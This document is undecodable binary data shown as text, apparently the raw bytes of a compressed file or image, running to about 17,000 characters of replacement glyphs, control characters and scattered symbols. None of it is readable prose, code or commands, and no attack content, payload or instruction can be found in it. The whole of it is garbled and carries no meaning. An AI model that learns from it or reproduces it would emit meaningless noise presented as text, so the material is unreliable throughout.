.T�� F�%l�&5���E�Eo�B�Us����x�W�7v0O�c�tyGfd�wr&`dZ��1'8G��d`&�G�F&s4G��ɦs<�&sr_��zі9��^}X��lM0KK�	s�9l��gQ�ftF �:�|y' �)_7;�� RQ�Dgw	��v���Y~�Q
�<����w��w|�p�W�0�TPxϒTg-�RME@@ 2 �u�$��F��U��y&�k�y1W�t8V��?`�G�R̡{�e�O874'tR�I(8t�I.�/�l���� 6�tJ�fq�_�`��I� Z %�`���$3K�*�s}���W8[�N-�v��hET ��K���@p�'50^��� �p��-J%$����� �g�n �R�M�g�s��x�$w�$@�� �����Ȉ)e�gzj���lD��e@0 �ef��V	X�'���� IM�W��Kq|/���Un�y�B��2;b;�ń�" �sv���*Ae)�����@4@�D�A: �ۢ���~}7����)V�hsP  � ��&5��-��`|�M�0�����U�Xd�H�M�� )�}وg��A�dO
^Q�80�X��^�f��Hx�e�G!���eP#Y�8���r�(��[�:A�|�2.�`"�`cg}�X�fz �?�ZF"�!"��KӔe�pP�~�Z)��V��x���\�r� j���v��k#k�zl��Ȁ��1���V�P{��%jbz9�s��q��u_�E0�f20{�zif������i�i��1|')u#�1����C�W��3	v����#�3:���Ch�N�a1Sˣ
I�B3+w7��� ����YW�SE UQE���5u@�w��b���M��`w`^��r�U~H��h��"81�8���{��﹈f�"��)��Іz��@7�w��Y ��q�����ٙ?P�U�g�2��:]ag>X��U��/�n#���1�b����VV` GD"0%G�K`�D3 �L� 	'�1���s�s���Hz%|@�*�%�֝R�q�7�'����G���H�^��칭dz�1�x�&{�A�WZ�"y����e`�	�����&�(ЗIt�����BS v}���TQe�&�	�J)p&� ��<!�W�<��+p`i[�i�~W9=�>����E�P�t㪓��9�LP���|��b�zMr��9rSBr�V��V �GbJ���8|ٞ����}Ɉ�#���虋�W �s��iU��l0h�{���)�����H�eP�"@/D|�:�`)���:��:�*���3o"Z[��RO�NV@�6���I "sg~����p�S�ݨ";E p[�����0t@ r`�|�cT)�\��orXjkB+��IV����|ɴP+�c����hj������{ő�W>�ۦ�&�j;��:��*�ok�������ju��8.y��Y�H��k��9��;y����9#���4���+���'����[	ǹ-K�b̩�jh$;�p�DUS{@x��c���{�r ��Ѭ��y$�r�b_����H�WP��{4��h�I��j���tR�j� i����j��*��Z9�PU'���m������Q��%C��bR�а��;��� �����|�� �� "k���9q�H�6�~�h6�S�#�C Z &����q�$v�N�w���W/�!�|��������ڞ{��cz�^����t�@!����0 _K���M���<��d�9����I�X��`�a�u
�g4v3�����U���ꌧ`�1z��4K$)�PLE<p[�S@z���~N$$JU$�[��w���\j���B��7��$��۴y�? �Hd�����{�{ĐlR˴L�!0ҵ<��L��ڽ𺠂JU���( �Я���͇#�_��+3R@3���F}�h���h<�5�Y��H����lM�ز��@*�� c�T-��E�T�j���&@ LP�� vc�r�пl^��e�z�����8VPOb6�FGO�g��Q� �؉-��Ꮔ�W���+�����e  ��1���_ǗB�	B8�U��,������|���	>TV�@3*p��o�J�~��{�-k�U��w�0��V��E��2��=u`�r%qyU��\Y*��u��H�iz|���ɦW�F�Gj�s]���%�O��9̞yٕ]���'��z|����qڦMn�8�$�`��J�]�*5<L]^� ESS��ap~LY��~�+�ǲ���\Az�չ�'.k��΢+��WuN�NB�d�M!��HÍ�P�ɴN+ �aOH༈m��=�4���W*Ͷl��ޠr�(�-2:�X� ��)���@�`�s�9B)�\�N�;�hniB+�K�Z��IFXILr=�I�ʽ��<��!�g*ιp�:+ǡ�sN��H��ȴ�����������fB=���*��#92!f�Y��?�1�1��2Ve_Q�V��)cUR��;�KY�3��V}���H��rN���.�\� T����T�T�-��.;�[����@r�'[����7q�<��ɵ� ��b�W�mʌ螧��>̈�ܞ��l��8�l�^ߜy^Й���.M�����5�'����(��(�aU[��)�P4cF`�5#B�bUgl./��О��.
����ޔ��q�.��E�������2��#��-��L p�p�A�U"Gj��K����j��ץ��Nة��!0˱N�ڻzi��������[���w[g���(� VE���:�i�o3�j_ e�V�O_!H7<}�p��&D���L��M�T�����i��L����U@ޒ��Qv�6���v�������������
�q{N�v��M��!@-����L����V�#f,-̚m�j\�*O��� /K_ 22������[[[B.�***�B���2ee���2��[ )�#&�+}�����}��+		T-..a)�##�#|E&E&�����#����EuE��&u &������� `4n� �@~Hp��+�8�a��$Xi(��I+�R����0S��٤�͛8o��Y�=/&L(����E�Z!�zT �GPu$h����
iue(�������If%�=T�UUD��E%@��VR���k�_����
�\ I!��9j�����jE���Zgt�;�cًgrE�0�\>[��H���h(d�q������Kq�Kb,ΰ ��ndR�������sj�٤hͣ^ ���G��G�_�Q��&V����jȫ^�R�Z�ۣ-u( � jU\�U�p1x\��s�&xA�_|�%�`��R�a� ��3)�# ;����@|��b �h�>�=��9�T��gԬh�ܦA��f�<��BB�-�n���'�gRIK.�FB
M�Fu�$vۥY�w���w�Q畱TS����V�7I���'~X���8��{�lף�-(i 
R�J
�	����_~6�����Bϔ�'�Q�|�@ x@ �3B���:5z��պ뮜��k��8[�G4p�>g�K
 a���>�FC=tQA�gBq_B�P.%@f�Q&v����i��]MV�K���Up��;=D������|�.����9�İT��*[�u�)�A)�x,�Ƿz pV��
|��i/}&��UPGFbHD��4�@t A �X�;�p��?�Ac�ӫzfM |4�k�,��A��s�����Q�ZhS�p�т�Vi.�ay��.)�T��L2!��ҙhڄ����P�q��T�L�<�4��G:��>L��C�}p}�q�!�:�=U�v��C-g�2�1C�
\��L�%���*|����.M�;1j��c]���: ��S8�)�G�0kKk�4y��9`�H�a�7(��$��B�\AW\G	Aܠ�!m��h��{!�;�*�����l)+5U9GXN���$)�s���P�B��d�{��\�:��\�AV�þ|j����_N��* �:`AG��@�Z��W��:#�`U�%�2�AE�P����h�Mz�p�A! ~j0"�8�M!9��B<R�r��f��*��of����9����_�	��	�i�����<��b&	�$�V��c���D8�ZJ�=9��hغֹΗ��C�r��Ї���̂Q�*4�rA��Ęz�!3��� �qot��jV��� ��� �� ���XыM� G[t�.�!7�5�@�@@2�@������Br��H�apC҂c�^���Kb��-�_�äN~�8����� {J���=L"B;�D�����B�e�D�i����c8��/q:C`��[��6`Le�e��_��L*��%���g�+Phy�d^f����#̒��ʙ>0�r��@F鱎���=˷Wpޢ5�1H<�� (A,02��T�cd����|s(��m�nS %G�K�T'���B0Q�!y2G�"B�Is9a�&���vdS��$�:�	��4���h8T^27d���	p73���E�Q��Q1.q�V�Ў?�����$��8���G=�s� D@s��Z2nC3,��=p�$�ޢ����>��r���S0�.
��F6�38(F &�<`%:���.��-p��R�5��y�ȓ
.�
y���0�F�O~Z��h*d��"���EF\�9��e�{���6W ؂\3�����
@���~I\5(`�h& r @�0�"\�2���!_��Js� ꀀ0 ��ը��rJ(|�`�<"-p��k�RF�i����8"`��A-���� ����T0 ���<�%~�dF[8�Ĵ�u@8�&L)H�J0ۧ�XV�	7W2�W��B���,0Vz�t���L\��N"�5@vGu�0Ff�9����a�.F �ZV���j���ϼp�|��jE �`�3J`��ƃ)���U�$ ���J��ˇ��/ūm,��EM� T+��Mu�0���Z^��C I�`׼��N���i�Few�ӈf;��PDU��0W&�!!��	a�d�|L�����zRnl/�(�c��QF��aT�����bLgԣ6�A����ؼ�2�vxays���A�鬞��<3JF�u`g>���" �u(Ȁ!Mz��sZ)dB�H�k�M�2Zm<`�#n��_��Q�&\�v-����D'���xF�qӟ��e;�r����b���i��խDf�����_���S'4Y4��������ӱ(��6�!hH�m���yT#̓g��W��yM�?��"�`L@yN�pJ�F�0�gh����si�(#�-�n�j��fsw7b��0gU.�j.�H�� f,� Bt*6t�Ft�AA�%05f'�'}PW}�&u�Du�S�4vY�J��[���u��JD�[1������wsGw��]�r���.1��_�w4~@�VN|P<������1Ld�`sЈ@ qpFv�����^2@,$X�V�&$&�ikxW��7�.`@p 2� �f����@o+Y�! t?�k*V-��@V0l�E�A0��lR(�G[m1:Y�['�~#�d޶9��m��[�Sږv�dCm��4*m�nbV '�r�w�wPt�*s l6�G EPX˓
(#��� �g�40��w���+��`r�q̒(����`'���gk� <�h��a30	 H�r�Vsx��+�:Y& 0��RhRǨ&=��!�)N8[=� (� B������RU'S1%dӦuܗ�^1iؕ��B�4b��'w:�"oT �- ��xw�P�V�h�� p|yW�^��eE���xs`4rP<�v�y��M)�%��`����P3���)�w�{	@37P��3�a��Y=��ױkD��4RHXo�t#�)�cQ��O�l �DXwu�v�7d凍�t�a9Ks���(Z���e��er�t�p�w$y.@^�W��tp5��3P��+��gC� 0��q �uPNbD,` �u@��r&�`8im��z)xP�x�a�{�e�j�<ء�H�Ň��t��&�v������� ua@���l{B���CfS^wu]�JZ�u�Ӝ"�B�Ć4НQ��=tL��;��qy�.�N�@ ��3w+(T���^f� M��+t@Q�|0y�x�g+���+5���`��$H�w*��m����Z��W��Ha�s!�|7����VZ�8��1J�9}R�BP���c��9$�����&3��d��9B�CnW1��Q;U��TPj���z���awwP�7�H����X��UTGX�5��`L�7�@g� �v�Zjzb���MqJ��4�&���*	�+��fp��J7	|*'����	��J|0t�:Z����� q�gP���
u� 5j	R�ASue�J�i�Z�J&t+H:m�cC �Ŕ�**>�=T�� $H|3pPǬ�ʬ����w�4��I9q
�ؐ�Ï�w�| +�I+S��GÈ�#�h#�$�����g����:��ڋ5���8��@���j����7�)�Zr�|��cJ�5**P�����JU)���}1u�Xw��:G�P� �3�e�]Y�7�u���Y�K@<�D �;g��_:��'#�Yi����"�R_�S��Vt�����|P��'T�"b�4�Hi�)�$�$H�	uU�Z�ʡ
|�(��9��X�vk�A����-jp2M�c��l����0�TB^���F���J�K�"D1� P m�C�Н��T��]-1r�!��Y��f��"�=�<@;g��*����4��`V��*�zF����+��iFt��� `�`�|���g"a;�3�d{	�jn���)��{<�����'�t�?y�G�����6��cP�.�	��(���V���9B��۷��
���0�+(@;>��f.*j�'�X��
�	�*�����J,s��`��� �ip��p�)G��j��אxq@ �XɚщX��4O���B��H�3w���K<s<�Đ��o9��9���X�w{I�ѷv���^�b\��+u�1�%�d�J�*:�s��y[�[9D`�*s�&��� �@�*�0h�r�UV�jW�I$8�"*�3��<��#D�0+��+��gXD`2 5����*�0Qӛ�bP�8үVҒ:P'��wP�䋢T|� ��Wl��s�|ҧc_\�����A�4�d�˕��1���W1;}�0�]S]8%�R�N�[�E�*��qզ�䐘ج?e������+bT^��*��s��v@��p�����psv�8�I���$ё��j4Is4's�4�E�'�ē���|��h�;t��b4] @\���K�c�V�a�	�j	8���=*��S��BK�A�����!t���N�Rb�Tp��6�D3��$FY5XN��D�\�y��s�^��q0���h���Tpvf0�峙$8+ĺ��T`,ᚰFٖ=����2���Ҽ��Ay�4�0�̣ݢ ���O��;�7�'�QԗK�!~�W(��ep ��3�ea��UI2\�3S�@�	J<酏?"�TN���<9%���y�w+Vؘ��"v0����ݕ��k������Ą��4��d` G�j.��C�)��{g�e�����u+t�Fӣ�/���"��	���	��z����DJ�#�0�'#(e�no���d]ƴ���6ۙ�1�,� � ���,�m���R��y��EL3P��00���Љih�\ɵ��΃"s��`���a)����..�af�ߢv��]�#�w{�w�r����9�����ғ4���V��br��6}_l���ᨚ�U�
�{�b��2��P��ĕ �!;�y�T� M����,����ph��G �Ac{�^Z����V��#�)�H`U[NR+�Z�S��W�N�[xs�5��ыߍ=�5f��ߵ�^��n�pn�.��0��E��q8�.lMD�2z�bL�=��^��J-�'.�BJ]�e0�FƔY��dFXmY����2�m�P��q��j:��������ܭ��!@��9r ��X�����%��y�1����틍��y�:�]�k���30��/�|g{�0���/��S\�RL/YFZ[ y W���Ԭp ��c�� θI����������� wu�!�Și�b�-@v� �a`g wFs঳���Mɑ&#&##��)a)r|sqvt&&^^&�&��E��E)#���)�HH.�f--:-3p3TddT3!��-!3�¿.f.����H4�4)�4����!4��� �M��M4�&ts�"0�B�"

�'B�p A���+fܸ�"Ǌe*R��ѢI�M�LP�O��-](�����-W$H@��Z ��T��4@HAme�� E������~��[��!E��DfD�98I ��"U�$�UD���F�S���~�l�r� E.]��|NV��d�Ms�K�Ol�\����H¹[mn�kv���;br�	��/���B
�8PP���A$���E��G)�I�$�{� ӥ̙}V܌Y�
ϤHF�贾6$!�0`Z�i �2)2"CW�A�Vv����IX*8�!n-"a
���|��-���)a���	��U�E��GU���)���.�< �O��0�1�Qѓf6n&�h����.߄�Zj��ƚ:�=�< �c\?��@p�����C�M$���IQt'9�vmRt�E$Y��+xGL6��G硖: �-GQ�SMU�W^еt���L`�U �,�ɂb��I!�I�,�A�r��"a&��x�����B"��y��(�Ȍ�<`F�-3���L5�U;jH�A���c�#%����;��`[=�H����ЗB�P���)d�r�*���T�o>�Q�,���'s�I��2�Tx3��R>R�B"g�`�)��@)TR��u��*��8��aWc�j�)�@����!�j u��G!g���	���	(��b5(�!A\�"1�=�.�>����c�=Bc���v#Z.�lK�K2I��O��9�N�N
��[�ȁ����@C�8��Dw6\Q��t�ĹI'�'M��1���Y���Q-l���1%E�����i��!!�L�!ǋ�"a 0�|H��Ip�_�H��J V�� ����3D ���"���wV�e�T�L7�.�K�v��m���hRk���D�(�@��h �V(�7@T &|G!a�C ��`��Q�0���r%a�	9'+� �T�
����T&P�zJ���9���~��� %BK�`U~��x�s�!�6!0aP1]`E�m/W��'�0�P-c����&�"�1�yL��`��2���O��6��1�`��J#� �(<`:���#5	TM+ץ�(� ��W��BH�s��
�0�eD�t�S�����l�/�|p1@�G?	��J����致"S�R�:ܧ/��_T
�`�g ��!�<DD��A ���������6�[a�c�̾�5�"�wKV/~A��/o��۬����}���Q�դz�Ñ�#�@�<�)p�nz㥅g8Q8@	T@��_�
坠��y$O���H)��TJ ,�`(�?�P��A^4AкE������ӗ�m�R�XD�~�Tt>�AST�"�0!u���5p��	�J�T1�	����,`b�(���_�������mY{�ۆ���~
I���@�T�z t�
e��N��s�7)��or���	1�G;�/�A�a���/GJ�Y$�
S����/���%7�%N�����"�e/��`V �A�@ "�
����E]��!��
DO��)q	�`Um�� � 3�b{�����;�5.�|��`���heEa�ُ8:�}�0�/x���M�oh�6�m�3R�
�H�.�\�m�@�
�qX��8z��dv�hjS=Hڋ0g�0)	=����v;i�e�@��P1�%�I]�=;t|LT��vE�+�R�ĥx�:�Ie��EB|��Z$�nv��D7]1;xMq��(�"����5�"��}�Fph�����t�πF� ��-B�[�y������&��9h��PQt^a��p0kY�<.9�܋�'��}P����֔�6}�_��HA*�ؖ��>�CeR�t�@B�)�`V�w&� ��r*i2�WS�r�tNX��mA��9<����©=��l���'��Q������,���?�.Ct����lzER
\ �m��4J��إH�B��'c���i��r)9��e;MA�AD| G!�Di�ҪTa�N�'��KN M0�ls<��L�>&��z��8�B<2���ľ�US*��ũ9�W'�&Zf���H��<�/ ��
d�^C7,p�4S|L�%pGk��D C�?�����D!�$ ��`W;Z��r�[Ⱁ4'.A2�"��Fw&N�|�Ԧ֕�E��:��i�\�;( \����VP���=8�uO_�T"�B?��3	7R3�#��w��^��ڳ�?(�E��C_`�	1^��a/PU����1W�fЦ���$�H�O(��g�
WƟ*�\hkl��-5�pKB%�Q%��x��x�Fq���v��a�V�uABp]!54k�2r,UJ �m�r�$k+�z/-8�Y�13�cC#�KѤ�9�S<P	��{�B "n�	S�t��}��U�E�"��)��M�5z��cr �S3���'_WFq` e�)rZSm��^�h�פ5X�5���vd 5b�Qg�fP#(X�7�P%���i�o��q!�vy�y����L�6r"�Zd'�&�j�'k.�I�r2�	?�m�1.Q�K8�s>�F�{�7��uA�vJ��8gWN��+O�E�b@���ٖ0E@L�MƤ=��q0+bn��)O6���]�"�2� w֔A&f�o:�-F�x� Ug�@#'��G[0�X@ؐ�x6$Yeya�y��QB�%�$(k���ur �9�C0.X
��������2�3�m�0��a��f�D#@���Lug���l��"��fO�VЕV��M�X݄ m�z�EZ�D]�=�X�fx�bY�}`�+� m�0]��a��o��jcЏ�-uVh�@���-JQ{S��h�P'CqG��&/yQ�I�y	r ���ja���(����ȊP� I�5Y ���Fe��<�S��{�D�D;y \@�*c�"&P3�=N�Uf�dƴM\�^��.�`t�*cP3u��҃�t�V��	v 5]��N�\�~��*G�u4: -ȰGv7�I��rp�p�`���;�c����78/�8�i�� �q�ȑ�!J)�J� k��z.肄�	e�38��5��x"��k#�(%�?A��E;sQ)B �P@�i V^>�E�����5r@�u� `�`�3��"���M��!�v�	L�Vާg�EK�=A#�l� �q6uDWv��آ!�ɗ��'P�����h
� z���P-�A�i�$��	R��\�Z�FJ*ǒ��7�r��}��C68�1e��=�`*�(�7l�	��}�D3�
I�5�i��~�"0c����Mr0�b3Vq��MP�Mg�3�g~ *��}�w���^I���E�>s5y�m�O��ې��-���p%��p�p��Ѯ� q��0/�Q/�7bB�Ai���
z(7�9T�*׊ɡѡ	c#��:s �� ��َ*�SA�{y0�A9t�"��F��Y��)�P
���RFJs�e�0 ��*樕3�;�)�(~�~X%]9�ɉ~扌�5!oi#נ:�GTЏ�PV;H�3�ݰ,���I�h�׮�ٮ~ڐJy�"����L�f�;��%&h�*)/g�K3/���9[:�� F+��c�t���Y	y�@ ��5�4RF���B �����4����s\�R��MZiL�&�8{�g^[!��PFpf�75phvS4ua�W��,QKlír�vSh�@��j��@a�x�V�e�͠Pn���a	�I��l��Z�*�"y��j�c|�	����!R����14	�2褸�*�9GC�� ;�A��Lf>�gة�]s3Q�5zQ�
r*�8_UXW�ըfJz�W�5Fc`�)��ҝ��=��~�Y<�*�����#x��PW�$�W�?^��!�7Ȯf���Tpi����Y��q#'Rl�V*���w�+�'�X�c!s�;�m0s:a)������9�k;�������E�cL� ��5��3V�5��	#�^�m��0����)Z9 �ӍL��9�Mƙ3l�V�#
m
�F�*���2B��#�`��w?�����1��q�������z�P�� �f��B��@|�Fz'�R�U����k�A�b�/A!34S����b�⨸��k:�(��{
,tB��"�6:\�ϧ��ԉ+Qm�1�1rM\Ӝ�)�U�|��ݙ��Y�r�) aЬ�����Lq��oY:`iڇ�Q-���y��A�Chf ������Ŀ�Ľa&_B����B�J�|9�e*��+���A! 6���<s�� #���=?p~�ۃ%�{�)���=HD� > �q\�56�U��0u��@mTW�����3��!�"=J����$�1f=3e�`�"nQ�#��9Bˠ#��7@������,4�� ��g-�H1��3��#`�_�%��aщqBR�B�[R#�Y&h�&��I!hl1tcS! 2'R�#�Ѧ[;��_���'D��ǫ�HS��)��=2��B�#�`�k��Z�k����"�WW�|X'���%��eѸ"[s��-�u�P�?�� h7�To��ʒ��P�Y�^���u���Q$A5�QBs%FZJ�f�r�,��q�߁c��#�^�w���&��,j2`��`����;�4����B���LMi<Ք�l��5���0�Mz	b�v �  �ܦ<�f�Lz�5`��ٽ�,PK�$�Ц���G���ҝh,�P
uN�]�%R|/	�!vJ����j�Ʒv{Լݡf :�$(7F:�an����iYǈ�{�۱��������Mm�3�]
��4�Usv({��q��V�
��.<�f�   ��"�Fo�T��L23��4��p ��.� �����,��}.���P�0��>}!AI�A�&$s�'*f��׊�W��,�p 0A�24sC�5��V���ڸ=^#,����B�{�H���5��l��ǃ w@�<��u�^#�ݹ"\��u`�~�pٓ��s~_�|��
p���M#P�m6�M�!H�S�i�z�� �����1���h��语�".=���l�9�A�V��A��3��[R�"]�u^��^��;�.�Ք��_��e�k՜�H���t�VM�~P�S�4e��׮�}�3�b��e)@�E�;�L�g53�T·F؛&p6E���#�#�=,GS������hC��O��]�]ӎYy�Q�Ԋ	��!�0A�nZ#Ȓ�'9h%n�I�48F�5�����'�?pV`�=X�x��A��o��k^��LM�&#&#�2�aEtE�|tx|qv|E�&&s|rr�������&2�u.��f.:-3�3�-.)3!H��)�H.����������4�!�44!!UT�T��T	��T��B.*8�BH?dȐ���Æ�$,t�p�B[� ���#>R�#���S�%K�X�hIsE�#�����C��0a��@����y&T�Ju�իX+�(B`R���x��N�Z�f�!�С����*V>4б��.VE>z�S�N�s��s)��?2��$�,�?�|Q ��۱c�ZPY���y-�MCr��l��gFm�!��;���z��ś'/A�[��`�BH@D@Q����2T�@"G�3&TD�:�?�A�D)��
��a�Is��������OY&�   ��SUE�TZŠ PDm�a`�p���B�d��VS�F0 � {�a�%@g�P�JatP@/t��t��	������fF3���x��ĥ�k\b�MlĈS�m㈓�9���p���>�0 Ĝ E��>m��C�]W]u
-�Qd)b%&}� I!���yl@S|5�D_K7� 
O��A�R�@��SPU� V^UA�^��[�
B�)Ra�)�h��@���Gg�'���'�a�Ɏ��B�|�@�����Y��QD@��S��,3�*@C�<�9EMkpm�j�YΘ�>@N8�� �=��3O=�?�=G�A���vc,��}G�ǅz��"��(JI �1M*�|�Zz�#(�)P@��NE�T N���$h�V�Y�@�NO�k!��(K���5B��#�qX�*2J JR ma���c�e�����P���Ea���G��� 3U>p@��C�5�V�el����f�;�\O=k��֌�3�@�Eց����Nhx���I�t��D�E����
>�G�	���S�A	e�PF8��H� �y�`V�*D�+No�+[l�-~["jW\��U�b��V%�XЉؘ��=.X���pF�	 �az��� J����!���#7�hk���b�& �����s�`s#>��Az0B����҈�%�;߉!�(�d�u����T;F�[S��b��`3��
N`���S���b��8`r��*5(AR�������_�~�Cpm�pA�.WP+2&��8��r^�?Ё	vh)d ¬o��:�7&��`pt�<�q/���D_�F6nc��qP��8�� ε�pJ������aYx���Η���"���S=�RHO�ز!Z�>1+�	��� P@�t"����ң���Ȫ��ko�(`f��v�Hkn�����.a�h{1�(n���@k1o㞆�U���H��۰�#��0\&�I�i�8��F
��Q/��_�H�� H�T�&s�;�J�8�Ζ�@���c����"�L�5RL���%i��� �*��e8�����$���IC�**eQ@;�ъ�*�����E����T|i'Z���DT��=��#9�V����%7��P� �R���� /" ds$�Fǈ#8@#��&NK�L�Z�Qc���`I֎�Uas������ZF��9s:��PW�B�%��a1��ۡ�l)C p����L��S0�?0�x=	
�F,^C`ӣJ��XήVO\�Z���4⭍g�g�7���/�م#� R���������aFZ&�P�? 6 $��~{d� ��Y&��&Mf��n�Gm#R��r�&-a�B�ʃ�#t-�sZ�'�T�c�:u�I���-���C~@ܣ�g�?^`��J�!>�O�rU� �7\TU���]�,KB
)�T�CL�-�e�F���@s *��ryKǲ�#�fBYj� }�27D�5#p�Y{.9D�]���Qa˾+�\�(#�Ʌ6��М�]�ʶ0��N1.����X�<�)o�Ж�Y )H�I4���H�I��\�$ ?��	򔷱RT���p��	Frv�U8����y��S����Gt�(K^$�
�D�ˋ,�}�E��/
�t� ñ.c��6� �h�E-k��t�K�� A��P45�$��aڃ	�
U�.#������2��.q��>�$����r:�(�^f�W)^�zE�����d	XA'V,Щ�]*w��
�C}@�� ja�����_l�De��%Q���H�b�'h��$�2I,љ1�W�R�/���d���8�PZK��8�"ގ�Z��<����W#�Q�MC6�C�ܘ ��˕���`��5rm^�� &(�ͦ*��t3)K1��7��#�٭�^"���k�\�LA<�9�nc��SA�fT� (�,�icJG �ٮ�t�2 P�q)�ʾQɀO8�x�W�:I�0T�����p�	��]<0���� 8�?��GC y�C)�y�d�1S0dP�dD5�T5`P@�"]�s��M� @=H�=T�lZa(�e:uV�G|\�+�u��Q�eO^�4	#P.�=c�O����}��0�w�� ��p��h��]���/'��qEx��xd�f(��y95S�c��R^��[����<�ŅT�M��T�l�$]:�t2 O�P4`{R�l��E+8m��!��`F)P1����~[aP��?5S;b�T����B�#��?EQ4%跋��0iZ�a�7Q��h�G�g��U�5�5�q�y(�-��'�Cx�b5L)�+��Ck��f��s\d��Υ��Da&�@=)���W{��U�E(2m�@!E+�2v~�R:�!d!]����Xu 5GR-2"6]AG�#zC�W����i����I԰�����%RXg����f�\ГHT\�A)���Ob��yq��3T[1(Oi��ؔ��[2�:@��Ԏ�g8qd8�)�4*�G!� ?@{&(e��lRQt�0�!Y�_�t�D,��4��N(O�=Ն 7���#��N�2e�$�a$�d$H�%�3p,�w�Q�`/\؅�G��h�Ĩ�� ��A)�H���0.�(&g�4Ujڑ���1�ɛ1���)0M�M' K!�>A�ӅXt*-����ht 	���8���t���#����|P^��t��
[q�^G>"�p�n�9�H��2RX�~VhY��/�I�9��Ѱ�9���A	���\P A��Sy%��4�e�Z������ ���K�%z0��9z5@U�M� �[��ֹ]U�=�i��i([���79BVN#[6�^�)n��!��=e՞2�P�@ �6Q ��n"� �b҅w����Р�� @	�ښB9�rJ����2���)�*��������U����-*a�?M5�?i n@
��B�L� ��m�Ȗ[�� �Y4ۡQ�#�1V��p�P�4PJ.�5,�f3��e������.����lZ��� ��6�u
�z�TA9�j�+�0�A����4ԡ�%�
� \+�
�u���
�E�������dJ�T��C@.P
�9�^�A�n�]�V��y{��4�ӏH��$ �N�7`� E�
Q�6��e�zW^�V����O��ĭ�J=;��!�g���I���>;T³�z�	�}���Z��(�Ryo�:� "�
]굮P�-[-�U�)�)굾 7�*�w�@v)Mu�x'0	@���Jf%a*�-��)��Yt�h���au��_�r� ��`�F�
a�"uH)�0.���A&�ऒ�+Y$�	��F+R�I�M+���B9��Y�H���<�CB�y�ʨ� \�/�w�DS�������e��P4j;�
�s��� Z IT��y� M�
;��� �����XN�]����
�	�e��һ~ ���
�v��m�Eq`W2.�e�Ĳl}�?��
e ��TxѺ����[�wW(�$�>�f���vǳ��8��8X2�R˚H4�ju�yL��(��w��q��R<��[�^���h�{@��E��e��^l`{��d<�~�J'k\�H` ХQ1һ�|��~���&����v��~`s@\� ~P����Uy�f,[q��L,��H�<�<Z�[����e0�T�e�&�:p��ZG�T� )P��þ��i���:����{B��B����S<��[��[��j���<�Q�2�U0C �����~ u�����~�`�e�Q����y���GI��^<�1����#�[[��\˜�A3\�(���y�wʴK��>�U��Z�\�B'�(a�����0-�w��1��  Q��<$��:��~� ��
���0�wP�м�����-�Y�i�8%B�׷�T��Tȭ�ĊCC<��-�q.d�<d>m�p����r=�&Pu]�D�]4��p-���ŏ��ث���7Ѧ�o��w�a�����,�Z�Ȝ��'���~�٠���ϵ�פ��e<�]����+��5}X"�L�>��5��Cl���b1U1[�(�ת��ʽ�1� ���ˍ�z�h�S�bU@5m�����P�%}���q�L����Н���{�����:]Bm2�	��0=�Kb]ZR[�]ҭ�q­q�}�����F����
��^��0����J����L�B��iD��>�$��Am�%��R��ɽ��������j)�R��j.��<����=��=/^�~:�=�q��ijM�.$�P���Q^�q����1��E��J>࠶�9�V^桽���f��1M��|
�Ш���au�M�(��|�A��y �}>�S\T��R;�^��b��V;��M��qP=�^���>����`u>�W� ����V��>�y������T��qw�ĩ��}n�T��l>��ާf� �ͱ�Ƌ�������D3���Y���줣 ��-4���Rjn�Pn���2Pv��D<����1���`����/�`�N���.���x�$a�������Ԏ���{�����|j����	����>�f� �"���J�4_��G�~ Qp %p :����.'_��{�=O�` R` *��'����&T��%�5_�7���N�A/�� �~��`dP�D���������P��5��vB\��+\[��-B@ `|�R`R��	 �CK�>7�4��n�v��`̈���� @��{oF/���*?b Q�:��Q�� �O�)����>dP��z�����&����Po�5����?��;Ǐ�@Q���_����_q�1�4�7o������?�Fm���E�J��JFo�����	_������uo�V�������LWd FdRR;	R		T�U�T�B.��*�*���������������{�������"���	FF����.��.*Ҥ��t����ݭ/�/����d�R���T!B��������������,AA%�M"CF�!"F�J�3�����'�Ǐ���I�G�K �]	��b���<h��B]��cɟ@��� V��$2Q��� ���=���"M��|KP��@�~$@&�:�R�b�*@��\��h��X�����'�ǫV����#�a�F!� �4���+����fv4@:�T΀�c�׎��,wf��ힳ�4���Y��`��:�A>W^�ɑCG�m+���5W�];��@�_r��*L܄��,��A�{�D���
��E��U�N;��MY�ǋ(�JU��qc���edP�} "��-"�R�~���a0�V# `[�m5S=�������h�L���� Kh��b�.E�1AD�VYF�}E �e��đ�"8E��С�~��v�x^F�d���4�DscpU��^+��J	�2��g	��?�Ш	��H�3A KV@�9��$Ȁ���ʤ6q�[] ���E� k��҃~��)Bu�2�i���/jg��(���z�ā@5��Pi!���m��j�����*���q-�&� ��L �඲)���ǽ��B ����j����Q���&�PF���⤔��Z�!�*+E�1�E�bG!(�`2(��k�bG 8���W`�ڋ�জV�U_���UBtFi�rȰQ>���O!s �m	Lm��d�2�2��]jB]0q�� ���J������tط���-�\���U y�!�����J p����r�x�k��؝�e@8�c�9��8!t�`��v;����{@�s\�Ӆ���9'H�d�C(�L �|�hۡ��
8Y�=o��W}-�`�^o=̆B�"�Bu�~��W�>ը2
=�|���וn��� ����<�&-pA�DeЎ ʱJe�
^�Č
��-Lt����ƿu!  ��@ ��0Y5070�V�j����%��J &�}��?���� ��D
������.=�bQ�)!���Ɉ'<�/Wë�<#��N8��	�P�':�dNrβvs jU�����և����s��g���mo{ԺH@/���|@ZP!2P	�K�&h%��Ŕ�L�>8:�r�R��&��1�aD��vH�24�sK�\�2�˩ka�t�ߥ�^r�T���(P�&>�v_Ԣ6kE�nR�P$�6��!0
�d��L@���,F�EE@�G�БAw��Ъ"=�{|��>��� ��F
좿t�T�2��&ZI���wAB� ��B�*��܄�=����ZH�
�T���g8C��q���H�L����
uXC�2�0u�zT$V@t(@5�0U%^ӉS\'�(��nv�^�Ȳ9�"��x8`��20V�|(NtJx��O��|�����Ϭ,K<�Ѿ�4@�B�@� >1<�m�d8�f���j"U���v;�L���υ�2M-�^*_ҴT{jtML����u8g6��{9��ttH.U����^�cS$���D�zՉ`�����`&��Z���N�l	z҈=0җ{�38�� ����H�o��
�6��ȁ ����dC\��
"`�E�����d#+a�
�)�f=yL2p���$3=��#�Vt(.jQ+W*L�/�����eJ�@�풄ԡ�X"Č��9����(�1��+թց�u��I+�R�B{�,Ы��ʋ��j6ûV��Jc�����G��${�zo�
